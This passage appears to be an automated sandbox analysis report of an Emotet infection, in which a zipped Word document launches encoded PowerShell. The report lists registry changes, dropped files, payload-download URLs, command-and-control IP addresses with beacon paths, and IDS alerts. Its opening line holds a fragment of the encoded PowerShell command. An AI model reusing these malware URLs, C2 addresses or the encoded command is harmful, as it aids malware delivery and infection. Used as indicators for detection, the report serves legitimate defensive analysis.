GEAPQAoACcATgBnAGoAJwArACcAdQAyAGMAMAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
6 153
Read events
3 469
Write events
1 820
Delete events
864
Modification events
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\13B\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\3193_15720481264_8935.zip | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2496) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3144) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 7w: |
Value: 37773A00480C0000010000000000000000000000 | |||
Executable files
2
Suspicious files
8
Text files
6
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF397.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2420 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CCNV0LWVSRGYEBY80OVV.temp | — | |
MD5:— | SHA256:— | |||
| 2420 | POwersheLL.exe | C:\Users\admin\S8n7cyx\Qukg_fe\I789_f6.exe | — | |
MD5:— | SHA256:— | |||
| 2496 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2496.16234\New Doc 2020-10-19 08.25.07_6.doc | — | |
MD5:— | SHA256:— | |||
| 752 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR1C48.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3764 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XVC5YFULPAG64V4CN6F2.temp | — | |
MD5:— | SHA256:— | |||
| 3144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA52A5B987BDBA32F.TMP | — | |
MD5:— | SHA256:— | |||
| 3144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF9F3108C4381A98C2.TMP | — | |
MD5:— | SHA256:— | |||
| 3144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF7E761A8363C79868.TMP | — | |
MD5:— | SHA256:— | |||
| 3144 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF31013EA7EB3B24AE.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
11
DNS requests
4
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2420 | POwersheLL.exe | GET | — | 186.64.114.110:80 | http://leboutique-store.com/wp/dOs/ | CL | — | — | suspicious |
1520 | POwersheLL.exe | GET | — | 186.64.114.110:80 | http://leboutique-store.com/wp/dOs/ | CL | — | — | suspicious |
2420 | POwersheLL.exe | GET | 200 | 162.241.148.29:80 | http://www.bespokebysumitgrover.com/wp-includes/mwYw/ | US | executable | 578 Kb | malicious |
3164 | WsmSvc.exe | POST | 404 | 72.249.144.95:8080 | http://72.249.144.95:8080/NbxbU0vxqLgOtcr/onRkR/LA1wFeRHAd/zzXZFxHqNU991qp/cue1sj7zDGIHRY/dU5He7PD/ | US | html | 548 b | malicious |
3164 | WsmSvc.exe | POST | — | 24.230.141.169:80 | http://24.230.141.169/PGTw4g/ | US | — | — | malicious |
3164 | WsmSvc.exe | POST | 200 | 120.150.218.241:443 | http://120.150.218.241:443/Gv8sEDbbGdE/xvHCGFZjElR9ua/NI7HJ4833/HmRz/gW9WyDf7Pj24AuYj/RtC4xu/ | AU | binary | 132 b | malicious |
3164 | WsmSvc.exe | POST | 404 | 164.160.45.41:8080 | http://164.160.45.41:8080/W3zzaZxvtLw/BxxR7dsT1543l7H/sxpTw/gwH8FDL0d/ | ZA | html | 548 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1520 | POwersheLL.exe | 109.234.88.9:443 | geoportal.rivasciudad.es | Ayuntamiento Rivas Vaciamadrid | ES | unknown |
2420 | POwersheLL.exe | 109.234.88.9:443 | geoportal.rivasciudad.es | Ayuntamiento Rivas Vaciamadrid | ES | unknown |
2420 | POwersheLL.exe | 172.67.133.121:443 | baltische-rundschau.eu | — | US | unknown |
— | — | 72.249.144.95:8080 | — | TekTonic | US | malicious |
— | — | 164.160.45.41:8080 | — | Routed-Hosting | ZA | malicious |
3164 | WsmSvc.exe | 120.150.218.241:443 | — | Telstra Pty Ltd | AU | malicious |
— | — | 172.67.133.121:443 | baltische-rundschau.eu | — | US | unknown |
— | — | 186.64.114.110:80 | leboutique-store.com | ZAM LTDA. | CL | suspicious |
3164 | WsmSvc.exe | 24.230.141.169:80 | — | Midcontinent Communications | US | malicious |
2420 | POwersheLL.exe | 186.64.114.110:80 | leboutique-store.com | ZAM LTDA. | CL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
geoportal.rivasciudad.es |
| unknown |
baltische-rundschau.eu |
| malicious |
leboutique-store.com |
| suspicious |
www.bespokebysumitgrover.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2420 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2420 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2420 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
3164 | WsmSvc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3164 | WsmSvc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3164 | WsmSvc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
3164 | WsmSvc.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 3 |
3164 | WsmSvc.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3164 | WsmSvc.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
4 ETPRO signatures available at the full report